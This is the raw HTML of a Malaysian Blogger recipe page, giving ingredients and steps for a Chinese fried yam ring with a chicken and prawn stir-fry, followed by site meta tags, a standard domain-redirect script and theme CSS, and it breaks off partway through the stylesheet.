

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html
body_size: 53070
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/1077891964956910124/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4/s1600/yam+cover+-+Copy.jpg' rel='image_src'/>
<meta content='美食, 资讯, 学烹饪, 学习, 分享, 好康, 来煮家常便饭, Cook At Home, 

简易煮芋泥圈，佛本飘香的食材这样煮原来也蛮好吃！How to make a chinese tradional yam ring dishes!  

自制芋泥圈 做法简单！



材料：

芋头1粒，

红、

黄、

橙灯笼椒各1条，

虾6只，

鸡肉100克，

红萝卜1条，

蒜米，

葱头适量，

澄粉60克，

腰豆，

水适量，

白玉菇适量，

蚝油，

盐，

糖，

绍兴酒适量，

五香粉1汤匙，

胡椒粉少许，

baking soda 1汤匙。



做法:

1)把芋头洗净切块。



2)锅中放水，煮沸后，放入芋头蒸20分钟。



3)洗净白玉菇待用。



4)鸡肉洗净切片，加入少许盐，生抽腌制待用。



5)红萝卜洗净切片待用。



6)虾剥壳，洗净加入生抽，胡椒粉腌制待用。



7)橙灯笼椒各1条，洗净切片待用。



8)20分钟后，筷子可以穿过就是熟透了。



9)取出芋头，加入五香粉，盐，糖，胡椒粉，再把芋头压成泥。



10)澄粉60克，加入适量的清水搅拌均匀，倒入芋头泥里，混合搅拌均匀，接着，加入牛油，混合搅拌均匀，把混合好的芋泥倒在保鲜纸上，裹上放入冰箱大约1小时。



11)按板撒上澄粉，再把芋泥团放在按板上，然后用手指，在前后中间部位，按出一个洞，接着用手捏成圆形即可。



12)米粉，等油热后，加入炸开。



13)把做好的芋泥圈底部沾上澄粉放在大勺上，油热后，放入炸，接着，取一个勺子围绕洒上热油，底部金黄后就可以移开勺，直接在热油锅里炸至金黄即可。



14)热锅热油，加入蒜米葱头，爆香，加入红罗卜，继续翻炒至软，加入鸡肉，继续翻炒，炒至八分熟，加入红、黄、橙灯笼椒，继续翻炒，加入白玉菇，继续翻炒，加入虾，继续翻炒，接着，加入清水，煮沸后，加入（淀粉，蚝油，绍兴酒，混合均匀的调味料），倒入收干水分即可。



15)最后加入腰豆即可上桌。' name='description'/>
<meta content='https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html' property='og:url'/>
<meta content='简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' property='og:title'/>
<meta content='美食, 资讯, 学烹饪, 学习, 分享, 好康, 来煮家常便饭, Cook At Home, 

简易煮芋泥圈，佛本飘香的食材这样煮原来也蛮好吃！How to make a chinese tradional yam ring dishes!  

自制芋泥圈 做法简单！



材料：

芋头1粒，

红、

黄、

橙灯笼椒各1条，

虾6只，

鸡肉100克，

红萝卜1条，

蒜米，

葱头适量，

澄粉60克，

腰豆，

水适量，

白玉菇适量，

蚝油，

盐，

糖，

绍兴酒适量，

五香粉1汤匙，

胡椒粉少许，

baking soda 1汤匙。



做法:

1)把芋头洗净切块。



2)锅中放水，煮沸后，放入芋头蒸20分钟。



3)洗净白玉菇待用。



4)鸡肉洗净切片，加入少许盐，生抽腌制待用。



5)红萝卜洗净切片待用。



6)虾剥壳，洗净加入生抽，胡椒粉腌制待用。



7)橙灯笼椒各1条，洗净切片待用。



8)20分钟后，筷子可以穿过就是熟透了。



9)取出芋头，加入五香粉，盐，糖，胡椒粉，再把芋头压成泥。



10)澄粉60克，加入适量的清水搅拌均匀，倒入芋头泥里，混合搅拌均匀，接着，加入牛油，混合搅拌均匀，把混合好的芋泥倒在保鲜纸上，裹上放入冰箱大约1小时。



11)按板撒上澄粉，再把芋泥团放在按板上，然后用手指，在前后中间部位，按出一个洞，接着用手捏成圆形即可。



12)米粉，等油热后，加入炸开。



13)把做好的芋泥圈底部沾上澄粉放在大勺上，油热后，放入炸，接着，取一个勺子围绕洒上热油，底部金黄后就可以移开勺，直接在热油锅里炸至金黄即可。



14)热锅热油，加入蒜米葱头，爆香，加入红罗卜，继续翻炒至软，加入鸡肉，继续翻炒，炒至八分熟，加入红、黄、橙灯笼椒，继续翻炒，加入白玉菇，继续翻炒，加入虾，继续翻炒，接着，加入清水，煮沸后，加入（淀粉，蚝油，绍兴酒，混合均匀的调味料），倒入收干水分即可。



15)最后加入腰豆即可上桌。' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4/w1200-h630-p-k-no-nu/yam+cover+-+Copy.jpg' property='og:image'/>
<title>
简易煮芋泥圈&#65292;佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe   - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！美食, 资讯, 学烹饪, 学习, 分享, 好康, 来煮家常便饭, Cook At Home, 

简易煮芋泥圈，佛本飘香的食材这样煮原来也蛮好吃！How to make a chinese tradional yam ring dishes!  

自制芋泥圈 做法简单！



材料：

芋头1粒，

红、

黄、

橙灯笼椒各1条，

虾6只，

鸡肉100克，

红萝卜1条，

蒜米，

葱头适量，

澄粉60克，

腰豆，

水适量，

白玉菇适量，

蚝油，

盐，

糖，

绍兴酒适量，

五香粉1汤匙，

胡椒粉少许，

baking soda 1汤匙。



做法:

1)把芋头洗净切块。



2)锅中放水，煮沸后，放入芋头蒸20分钟。



3)洗净白玉菇待用。



4)鸡肉洗净切片，加入少许盐，生抽腌制待用。



5)红萝卜洗净切片待用。



6)虾剥壳，洗净加入生抽，胡椒粉腌制待用。



7)橙灯笼椒各1条，洗净切片待用。



8)20分钟后，筷子可以穿过就是熟透了。



9)取出芋头，加入五香粉，盐，糖，胡椒粉，再把芋头压成泥。



10)澄粉60克，加入适量的清水搅拌均匀，倒入芋头泥里，混合搅拌均匀，接着，加入牛油，混合搅拌均匀，把混合好的芋泥倒在保鲜纸上，裹上放入冰箱大约1小时。



11)按板撒上澄粉，再把芋泥团放在按板上，然后用手指，在前后中间部位，按出一个洞，接着用手捏成圆形即可。



12)米粉，等油热后，加入炸开。



13)把做好的芋泥圈底部沾上澄粉放在大勺上，油热后，放入炸，接着，取一个勺子围绕洒上热油，底部金黄后就可以移开勺，直接在热油锅里炸至金黄即可。



14)热锅热油，加入蒜米葱头，爆香，加入红罗卜，继续翻炒至软，加入鸡肉，继续翻炒，炒至八分熟，加入红、黄、橙灯笼椒，继续翻炒，加入白玉菇，继续翻炒，加入虾，继续翻炒，接着，加入清水，煮沸后，加入（淀粉，蚝油，绍兴酒，混合均匀的调味料），倒入收干水分即可。



15)最后加入腰豆即可上桌。' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4/s1600/yam+cover+-+Copy.jpg' property='og:image'/>
<meta content='美食, 资讯, 学烹饪, 学习, 分享, 好康, 来煮家常便饭, Cook At Home, 

简易煮芋泥圈，佛本飘香的食材这样煮原来也蛮好吃！How to make a chinese tradional yam ring dishes!  

自制芋泥圈 做法简单！



材料：

芋头1粒，

红、

黄、

橙灯笼椒各1条，

虾6只，

鸡肉100克，

红萝卜1条，

蒜米，

葱头适量，

澄粉60克，

腰豆，

水适量，

白玉菇适量，

蚝油，

盐，

糖，

绍兴酒适量，

五香粉1汤匙，

胡椒粉少许，

baking soda 1汤匙。



做法:

1)把芋头洗净切块。



2)锅中放水，煮沸后，放入芋头蒸20分钟。



3)洗净白玉菇待用。



4)鸡肉洗净切片，加入少许盐，生抽腌制待用。



5)红萝卜洗净切片待用。



6)虾剥壳，洗净加入生抽，胡椒粉腌制待用。



7)橙灯笼椒各1条，洗净切片待用。



8)20分钟后，筷子可以穿过就是熟透了。



9)取出芋头，加入五香粉，盐，糖，胡椒粉，再把芋头压成泥。



10)澄粉60克，加入适量的清水搅拌均匀，倒入芋头泥里，混合搅拌均匀，接着，加入牛油，混合搅拌均匀，把混合好的芋泥倒在保鲜纸上，裹上放入冰箱大约1小时。



11)按板撒上澄粉，再把芋泥团放在按板上，然后用手指，在前后中间部位，按出一个洞，接着用手捏成圆形即可。



12)米粉，等油热后，加入炸开。



13)把做好的芋泥圈底部沾上澄粉放在大勺上，油热后，放入炸，接着，取一个勺子围绕洒上热油，底部金黄后就可以移开勺，直接在热油锅里炸至金黄即可。



14)热锅热油，加入蒜米葱头，爆香，加入红罗卜，继续翻炒至软，加入鸡肉，继续翻炒，炒至八分熟，加入红、黄、橙灯笼椒，继续翻炒，加入白玉菇，继续翻炒，加入虾，继续翻炒，接着，加入清水，煮沸后，加入（淀粉，蚝油，绍兴酒，混合均匀的调味料），倒入收干水分即可。



15)最后加入腰豆即可上桌。' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4/s1600/yam+cover+-+Copy.jpg' name='twitter:image'/>
<meta content='简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='美食, 资讯, 学烹饪, 学习, 分享, 好康, 来煮家常便饭, Cook At Home, 

简易煮芋泥圈，佛本飘香的食材这样煮原来也蛮好吃！How to make a chinese tradional yam ring dishes!  

自制芋泥圈 做法简单！



材料：

芋头1粒，

红、

黄、

橙灯笼椒各1条，

虾6只，

鸡肉100克，

红萝卜1条，

蒜米，

葱头适量，

澄粉60克，

腰豆，

水适量，

白玉菇适量，

蚝油，

盐，

糖，

绍兴酒适量，

五香粉1汤匙，

胡椒粉少许，

baking soda 1汤匙。



做法:

1)把芋头洗净切块。



2)锅中放水，煮沸后，放入芋头蒸20分钟。



3)洗净白玉菇待用。



4)鸡肉洗净切片，加入少许盐，生抽腌制待用。



5)红萝卜洗净切片待用。



6)虾剥壳，洗净加入生抽，胡椒粉腌制待用。



7)橙灯笼椒各1条，洗净切片待用。



8)20分钟后，筷子可以穿过就是熟透了。



9)取出芋头，加入五香粉，盐，糖，胡椒粉，再把芋头压成泥。



10)澄粉60克，加入适量的清水搅拌均匀，倒入芋头泥里，混合搅拌均匀，接着，加入牛油，混合搅拌均匀，把混合好的芋泥倒在保鲜纸上，裹上放入冰箱大约1小时。



11)按板撒上澄粉，再把芋泥团放在按板上，然后用手指，在前后中间部位，按出一个洞，接着用手捏成圆形即可。



12)米粉，等油热后，加入炸开。



13)把做好的芋泥圈底部沾上澄粉放在大勺上，油热后，放入炸，接着，取一个勺子围绕洒上热油，底部金黄后就可以移开勺，直接在热油锅里炸至金黄即可。



14)热锅热油，加入蒜米葱头，爆香，加入红罗卜，继续翻炒至软，加入鸡肉，继续翻炒，炒至八分熟，加入红、黄、橙灯笼椒，继续翻炒，加入白玉菇，继续翻炒，加入虾，继续翻炒，接着，加入清水，煮沸后，加入（淀粉，蚝油，绍兴酒，混合均匀的调味料），倒入收干水分即可。



15)最后加入腰豆即可上桌。' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
